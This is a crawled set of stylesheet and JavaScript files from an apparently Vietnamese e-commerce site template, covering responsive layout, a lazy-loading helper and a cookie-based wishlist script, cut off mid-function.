        font-weight: normal;
        margin-bottom: 0;
        line-height: 1;
        padding: 10px 0;
        display: block;
    }

    .menu-section .row-menu {
        display: block;
        margin-right: 0px;
        margin-left: 0px;
    }

    .menu-section .row-menu>div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px;
    }

    .menu-section .container-menu {
        border-left: 1px solid #e3e3e3;
        margin-bottom: 10px;
        min-height: auto !important;
    }

    .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px;
    }

    .menu-section .menu-link {
        line-height: 1;
        padding: 10px 0;
        color: #222;
    }

    .menu-section .child-indicator {
        display: none;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item {
        padding-left: 15px;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
        background-color: #fff;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .menu-section .entry-menu.dropdown {
        margin-bottom: 10px;
    }

    .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3;
    }

    .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px;
    }

    .menu-section .entry-menu.full-width .container-menu {
        width: 100%;
    }

    .menu-section .has-child {
        position: relative;
    }

    .menu-section .has-child>a {
        position: relative;
    }

    .menu-section .has-child>a>span {
        display: none !important;
    }

    .menu-section .has-child>.entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .menu-section .has-child>.entry-menu::before {
        content: none;
    }

    .menu-section .has-child:hover>a {
        color: inherit;
    }

    .menu-section .menu-top {
        display: block;
        position: relative;
        margin-bottom: 15px;
        margin-top: 20px;
    }

    .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px;
    }

    .menu-section .close-sidebar {
        position: absolute;
        font-size: 30px;
        color: #222;
        top: -5px;
        right: 0;
    }

    .btn-menu-mobile {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 35px;
        display: inline-block;
        color: #222;
    }

    .back-drop {
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1020;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
    }

    .back-drop.open {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .sticky-menu.fix {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sticky-menu.fix.scroll-up {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sidebar-mini-cart {
        width: 290px;
    }

    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
        top: 12px;
    }

    .hight-light .inner-icon {
        margin-right: 30px;
    }

    .product-tab .nav .nav-item {
        padding: 0 15px;
    }

    .product-tab .nav .nav-item .nav-link {
        font-size: 14px;
        padding-bottom: 10px;
    }

    .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
        margin-top: 5px;
        margin-bottom: 5px;
    }

    .form-billing label {
        margin-bottom: 5px;
    }

    .form-billing .form-group {
        margin-bottom: 15px;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .btn-action-header {
        padding: 5px 10px;
    }

    .menu-section>ul>li {
    }
}

@media (max-width: 991px) {
    .product-detail-footer {
        border-top: 1px solid #e3e3e3;
        margin-top: 15px;
        padding-top: 15px;
    }

    .product-detail-footer .nav {
        margin-bottom: 0;
        border-bottom: 0;
    }

    .product-detail-footer .nav li {
        margin-right: 20px;
    }

    .product-detail-footer .nav li a {
        font-size: 14px;
    }

    .product-detail-footer .nav li a::before {
        content: none;
    }

    .product-detail-footer .nav li a.active {
        color: #c33;
    }

    .box-rating {
        flex-direction: column;
    }

    .box-rating .author-info {
        flex: 1 1;
        padding: 0;
        display: flex;
        text-align: left;
    }

    .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px;
    }

    .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px;
    }

    .box-rating .rating-content {
        width: 100%;
        padding-left: 0;
    }

    .box-rating .rating-content .entry-reply {
        margin-bottom: 10px;
    }

    .box-rating .child-reply .author-info .meta {
        padding-left: 0;
    }

    .box-rating .child-reply .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form input[type=text], .reviews-form textarea {
        background-color: #f4f4f4;
        border: 2px solid #f4f4f4;
    }

    .entire-address {
        padding: 20px 0;
    }

    .comment-section .list-comment .comment-content {
        margin-left: 0;
    }

    .list-comment .list-reply {
        margin-left: 30px;
    }

    .comment-item .edit-comment {
        margin-left: 30px;
    }

    .edit-comment {
        margin-bottom: 30px;
    }

    .product-detail-footer {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .product-image-detail .slider-thumbs {
        margin: 15px 0;
    }

    .product-image-detail .slider-thumbs .slick-prev {
        top: calc(-50% + 2px);
        left: 0;
        right: auto;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\f104";
    }

    .product-image-detail .slider-thumbs .slick-next {
        top: calc(-50% + 2px);
        left: auto;
        right: 0;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-next::before {
        content: "\f105";
    }

    .page-title-section.page-categories {
        background: #f3f3f3 !important;
        padding: 20px 0;
    }

    .page-title-section .inner-title {
        font-size: 30px;
    }

    .entry-order-review th, .entry-order-review td {
        font-size: 13px;
        padding: 7px 0;
    }

    .entry-order-review .order-total {
        font-size: 18px;
    }

    .entry-order-review .order-total .price-amount {
        font-size: 14px;
    }

    .entry-order-review .price-amount {
        font-size: 13px;
    }

    .payment-method .tab-content, .payment-method ul {
        padding: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .payment-method ul {
        border-bottom: 1px solid #e3e3e3;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }

    .payment-method ul li a.active::after {
        content: none;
    }

    .entire-cart-totals .order-total {
        font-size: 16px;
    }

    .entire-cart-totals .order-total td span {
        font-size: 16px;
    }

    .form-contact .title-section {
        padding-top: 30px;
    }
}

@media (max-width: 767px) {
    .article-item .article-info .article-category {
        display: block;
        margin-right: 0;
    }

    .logo-section {
        text-align: center;
    }

    .slider-section .slick-next:hover, .slider-section .slick-prev:hover {
        background-color: rgba(255, 255, 255, 0.75);
    }

    .slider-section .slick-next:hover::before, .slider-section .slick-prev:hover::before {
        color: #222;
    }

    .slider-section .inner-content {
        font-size: 13px;
        line-height: 16px;
        margin-top: 10px;
        margin-bottom: 15px;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .page-title-section .product-categories li {
        display: block;
    }

    .responsive-table.cart-info-section {
        margin-bottom: 15px;
    }

    .responsive-table.cart-info-section .item-quantity::before {
        margin-top: 10px;
    }

    .responsive-table.cart-info-section .item-quantity .product-quantity {
        border: 0;
        padding: 0;
    }

    .entire-cart-totals {
        margin-top: 15px;
        padding: 10px 20px 20px;
    }

    .product-item .inner-image .product-action {
        display: none;
    }

    .product-item .inner-content {
        text-align: center;
    }

    .product-item .inner-content .product-rating-price {
        height: auto;
        line-height: 1.4;
    }

    .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto;
    }

    .product-item .inner-content .star-rating {
        margin: 0 auto;
    }

    .product-item .inner-content .price>span {
        display: inline-block;
        padding: 0 3px;
    }

    .product-item .inner-content .price>span.price-amount.old-price {
        margin-left: 0;
    }

    .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@media (max-width: 575px) {
    .product-category-section>div {
        height: auto;
    }

    .product-category-section .inner-product-cat {
        height: auto;
        padding-top: 75%;
        margin-bottom: 30px;
    }

    .product-category-section .inner-product-cat.half-height {
        height: auto;
    }

    .hight-light .inner-icon {
        margin-right: 0px;
    }

    .hight-light .entry-content {
        flex-direction: column;
        text-align: center;
        margin-bottom: 30px;
    }

    .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
        content: none;
    }

    .product-content-detail .add-to-cart {
        max-width: 180px;
    }

    .sidebar-mini-cart .sidebar-header {
        margin-top: 0;
    }

    .sidebar-mini-cart .content-mini-cart .inner-image img {
        width: 45px;
        max-height: 60px;
        margin-right: 10px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content {
        margin-left: 55px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .box-minicart {
        padding-bottom: 225px;
    }
}

@media (max-width: 420px) {
    .slider-section .inner-content {
        display: none;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .is-mobile .slider-bg {
        height: 139px;
    }
}

@media (min-width: 992px) {
    .contact-info-website {
        position: relative;
        bottom: -100px;
        left: -190px;
        border-radius: 15px;
        width: 395px;
    }
}

@media screen and (device-aspect-ratio: 2 / 3) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

.content-sample>a {
    border-bottom: 2px solid red;
}


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/custom.css
body_size: 2572
content:
html, body {
    overflow-x: hidden;
}

/*--------------------------------------------------------------------------
|  Header
--------------------------------------------------------------------------*/
.bg-higtlight {
    background: var(--color-hightlight);
}

.contact-header a {
    font-size: 18px;
}

.bg-orange {
    background-color: var(--orange);
}

.bg-blue {
    background-color: var(--blue);
}

.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}

.font-weight-500 {
    font-weight: 500;
}

.rounded-10 {
    border-radius: 10px;
}

/*--------------------------------------------------------------------------
|  Main
--------------------------------------------------------------------------*/
.bg-before:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    z-index: 1;
}

.title-section span {
    display: inline-block;
    border-radius: 20px;
    color: var(--white);
    padding: 5px 20px;
    background-color: var(--color-main);
    text-transform: uppercase;
    font-size: 17px;
    margin-bottom: 15px;
    font-weight: 600;
}

.bg-about {
    background: url(/templates/ecommerce01/assets/media/template/bg.png);
}

.item-des-category, .article-home .inner-content.bottom-me.text-center {
    background: rgb(9 60 76 / 71%);
    bottom: 0;
}

.bg-construction {
    background: url(/templates/ecommerce01/assets/media/template/bg-cong-trinh.jpg) no-repeat;
    background-size: cover;
}

.bg-construction .title-section {
    color: #fff;
}

.bg-reg {
    background: url(/templates/ecommerce01/assets/media/template/contact_form.png) no-repeat;
    background-size: cover;
}

.product-item .inner-content {
    min-height: 105px;
}

.article-home .inner-content {
    min-height: 75px;
}

/*Chi tiet san pham*/
.title-content {
    font-weight: 600;
    margin-bottom: 20px;
}

.product-detail-footer .inner-content table {
    border: 0;
    display: table;
    width: 100% !important;
    border-color: transparent;
}

.product-detail-footer .inner-content table tbody > tr:nth-child(2n+1) {
    background-color: var(--light);
}

.product-detail-footer .inner-content table td {
    padding: 7px 15px;
}

.product-description ul, .product-description ol {
    list-style: none;
}

.product-description li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    color: var(--black);
    font-size: 17px;
}

.product-description li:before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 1;
    display: inline-block;
    width: 15px;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/icon-tick.png);
    background-size: cover;
}

/*Chi tiet san pham*/

.table-content {
    list-style: none !important;
    padding-left: 10px;
}

.inner-image img {
    object-fit: contain;
}
/*--------------------------------------------------------------------------
|  Footer
--------------------------------------------------------------------------*/
.btn-contact {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1;
    background-color: var(--color-main);
    color: var(--white);
    padding: 5px 10px;
    border-radius: 5px 0 0 0 ;
}

.btn-contact:hover {
    color: var(--white);
}

.icon-call.show {
    transform: translateX(0%);
}

.icon-call {
    position: fixed;
    bottom: 30px;
    right: 15px;
    z-index: 1024;
    transform: translateX(100%);
    transition: all .4s;
}

.icon-call li {
    margin-top: 10px;
    list-style: none;
}

.title-footer {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
    color: var(--white);
}

address i, .link-fb i {
    padding: 5px;
    border-radius: 5px;
    background-color: var(--white);
    display: inline-block;
    color: var(--color-main);
    margin-right: 10px;
    font-size: 18px;
}

.sales .title-footer {
    font-size: 24px;
    color: white;
    font-weight: 500;
    background: #0000fe;
    position: absolute;
    border-radius: 20px;
    padding: 3px 36px;
    top: -68px;
    left: 38%;
}

/*--------------------------------------------------------------------------
|  Responsive
--------------------------------------------------------------------------*/
@media (min-width: 1024px) {
    .setting-menu .container > .row {
        margin: 0;
        background-color: var(--color-main);
        border-radius: 5px 5px 0 0;
    }

    .menu-section>ul {
        display: table;
        margin: auto;
    }

    .menu-section>ul>li>a {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }

    .btn-action-header {
        width: 40px;
        height: 40px;
        line-height: 40px;
        background-color: var(--color-main);
        border-radius: 5px;
        text-align: center;
        color: var(--white) !important;
        margin-right: 5px;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

@media (max-width: 576px) {
    .slick-slider .slick-list {
        margin: 0 -5px;
    }

    .slick-slider .slick-slide {
        margin: 0 5px;
    }

    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .list-article > .row > div:first-child .col-sm-4, .list-article > .row > div:first-child .col-sm-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

/*CSS BY HIEUTX*/
.product-detail-head .slogan {
    font-size: 18px;
    background: var(--light);
    padding: 10px 20px;
    border-left: 4px solid var(--color-main);
}

.product-detail-head a.phone {
    color: var(--blue);
}

.product-detail-footer {
    font-size: 17px;
}

.title-tu-van-contact a {
    color: var(--blue);
}

.is-mobile .logo-section img {
    max-height: 60px;
}

@media (max-width: 576px) {
    .contact-header {
        justify-content: space-between !important;
    }

    .slick-next, .slick-prev {
        height: 30px;
        width: 30px;
    }

    .slick-next:before, .slick-prev:before {
        font-size: 19px;
    }

    .slick-arrow {
        background-color: rgb(34 34 34 / 25%);
    }
}

@media (max-width: 1200px) {
    .contact-header .slogan a {
        display: inline-block;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.slider-section .slick-prev {
    left: 0px !important;
    padding-right: 7px;
    border-radius: 0 100px 100px 0;
}

.slider-section .slick-arrow {
    color: var(--white);
    box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);
    width: 30px;
    height: 60px;
    align-items: center;
    background: rgba(0, 0, 0, 0.3);
}

.slider-section .slick-arrow:before {
    color: var(--white);
    opacity: 1 !important;
}

.slider-section .slick-next {
    right: 0px !important;
    padding-left: 7px;
    border-radius: 100px 0 0 100px;
}

article.article-item-lien-quan .article-title a {
    font-size: 14px;
}

article.article-item-lien-quan .article-title {
    line-height: 1.5 !important;
}

/*Call now*/
.call-now {
    position: fixed;
    left: 0;
    bottom: 0;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}

.img-phone {
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    top: 40px;
    left: 40px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    background-color: #1777c3;
}

.small-circle {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #03a9f4;
    opacity: .75 !important;
}

.big-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #1777c3;
    opacity: .5;
}

.phone-number {
    position: absolute;
    top: 50%;
    left: calc(100% - 15px);
    padding: 7px 15px;
    border-radius: 15px;
    background: #d24b44;
    color: #fff;
    font-weight: 600;
    transform: translateY(-50%);
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.skew {
    -webkit-animation-name: skew;
    animation-name: skew;
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3,.3,.3);
        transform: scale3d(.3,.3,.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    50% {
        -webkit-transform: scale3d(1.05,1.05,1.05);
        transform: scale3d(1.05,1.05,1.05);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

@-webkit-keyframes skew {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    10%, 20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
    }

    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

/*Call now*/
a.zalo {
    position: fixed;
    bottom: 110px;
    left: 33px;
    z-index: 10;
}

.product-detail-footer .title-content {
    font-size: 22px;
    margin: 0;
}

.slick-active .slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.product-item .inner-content .product-title {
    height: 51px;
    overflow: hidden;
}

/*CSS BY HIEUTX*/
.logo-section img {
    max-height: 70px;
}

.slider-section .img-slider img {
    height: 24vw;
    object-fit: cover;
}

@media (max-width: 576px) {
    .center-left-me {
        top: 14%;
        width: 80% !important;
        left: 5%;
    }
}

/*css by hieu*/
.rti-50 {
    padding-top: 50%;
}

.sales {
    background: #dbdbdb;
    padding: 40px;
    position: relative;
}

.img-brand img {
    border-radius: 50% ;
    height: 100px;
}

.img-left .section-img img {
    height: 100px;
    width: 100px;
    border-radius: 50px;
}

.content-right .section-img img {
    height: 20px;
}

.header-content {
    /* margin-left: -43px; */
}

.entire-info-website address>p>a {
    color: white;
}

.bct img {
    width: 150px;
}
.title-contact {
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000;
}
.title-contact i {
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/lazy.js
body_size: 414
content:
var nhLazy = {
    init: function(){
        // get device
        var dataInit = {};
        try {
            dataInit = JSON.parse($('input#nh-data-init').val());
        } catch (e) {
            dataInit = {};
        }
        var lazyDevice = typeof(dataInit.device) != _UNDEFINED && dataInit.device == 1 ? 'mobile' : 'desktop';
        var lazyNotDevice = typeof(dataInit.device) != _UNDEFINED && dataInit.device == 1 ? 'desktop' : 'mobile';

        var lazyOptions = {
            scrollDirection: 'vertical',
            effect: 'fadeIn',
            visibleOnly: true
        };

        var timeDelay = 3000;

        // lazy image
        if($('img[nh-lazy="image"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').length > 0){
            $('img[nh-lazy="image"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').Lazy(lazyOptions);
        }

        // lazy background
        if($('[nh-lazy="image-background"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').length > 0){
            $('[nh-lazy="image-background"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').Lazy(lazyOptions);
        }

        // lazy iframe
        if($('iframe[nh-lazy="iframe"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').length > 0){
            $('iframe[nh-lazy="iframe"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').Lazy(lazyOptions);
        }

        // lazy video
        if($('video[nh-lazy="video"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').length > 0){
            $('video[nh-lazy="video"][data-src]:not([delay="'+ lazyDevice +'"], [delay="all"])').Lazy(lazyOptions);
        }

        // lazy image delay
        if($('img[nh-lazy="image"][data-src][delay="'+ lazyDevice +'"]').length > 0 || $('img[nh-lazy="image"][data-src][delay="all"]').length > 0){
            $('img[nh-lazy="image"][data-src][delay="'+ lazyDevice +'"], img[nh-lazy="image"][data-src][delay="all"]').Lazy({
                delay: timeDelay
            });
        }

        // lazy background image delay
        if($('[nh-lazy="image-background"][data-src][delay="'+ lazyDevice +'"]').length > 0 || $('[nh-lazy="image-background"][data-src][delay="all"]').length > 0){
            $('[nh-lazy="image-background"][data-src][delay="'+ lazyDevice +'"], [nh-lazy="image-background"][data-src][delay="all"]').Lazy({
                delay: timeDelay
            });
        }

        // lazy iframe delay
        if($('iframe[nh-lazy="iframe"][data-src][delay="'+ lazyDevice +'"]').length > 0 || $('iframe[nh-lazy="iframe"][data-src][delay="all"]').length > 0){
            $('iframe[nh-lazy="iframe"][data-src][delay="'+ lazyDevice +'"], iframe[nh-lazy="iframe"][data-src][delay="all"]').Lazy({
                delay: timeDelay
            });
        }

        // lazy video delay
        if($('video[nh-lazy="video"][data-src][delay="'+ lazyDevice +'"]').length > 0 || $('video[nh-lazy="video"][data-src][delay="all"]').length > 0){
            $('video[nh-lazy="video"][data-src][delay="'+ lazyDevice +'"], video[nh-lazy="video"][data-src][delay="all"]').Lazy({
                delay: timeDelay
            });
        }

        // lazy script (script only load delay)
        if($('script[nh-lazy="script"][data-src]').length > 0){
            $('script[nh-lazy="script"][data-src]').Lazy({
                delay: timeDelay
            });
        }
    }
}

$(document).ready(function() {
    nhLazy.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/wishlist.js
body_size: 1413
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/save',
				data: {
					account_id: self.accountId,
					wishlist: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
